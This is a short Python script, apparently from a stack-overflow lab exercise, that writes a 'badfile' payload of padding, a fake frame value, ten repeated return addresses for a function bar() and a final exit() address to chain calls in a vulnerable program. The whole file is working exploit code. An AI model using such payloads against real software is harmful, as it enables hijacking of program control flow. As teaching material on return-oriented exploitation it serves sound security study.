 #!/usr/bin/python3
import sys
def tobytes (value):
   return (value).to_bytes(4,byteorder='little')
bar_addr   = 0x08048567  # Address of bar()
exit_addr  = 0xb7e369d0  # Address of exit()
content = bytearray(0xaa for i in range(112))
content += tobytes(0xFFFFFFFF)  # This value is not important here.
for i in range(10):              ①
  content += tobytes(bar_addr)
# Invoke exit() to exit gracefully at the end
content += tobytes(exit_addr)
# Write the content to a file
with open("badfile", "wb") as f:
  f.write(content)